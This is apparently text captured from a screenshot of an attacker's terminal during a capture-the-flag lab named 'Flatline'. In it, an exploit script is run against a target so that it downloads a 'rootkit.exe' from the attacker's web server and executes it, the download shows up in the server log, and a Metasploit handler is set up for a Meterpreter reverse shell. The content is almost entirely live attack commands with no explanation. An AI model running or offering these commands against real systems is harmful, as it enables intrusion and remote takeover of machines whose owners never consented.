 File Edit View Bookmarks Plugins Settings Help Konsole fr 26 Feb 2022|19:25
Flatline : tmux: client — Konsole
❯ python3 exploit.py 10.10.124.186 "powershell.exe invoke-webrequest -URI http://10.13.35.82/rootkit.exe -outfile ./rootkit.exe && .\rootkit.exe"
Authenticated
Saturday, 26 February 2022
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.124.186 - - [26/Feb/2022 19:25:31] "GET /rootkit.exe HTTP/1.1" 200 -
+ -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.35.82:4444
[0] 0:python3* "kali" 19:25 26-Feb-22
Flatline : tmux: client × Flatline : zsh ×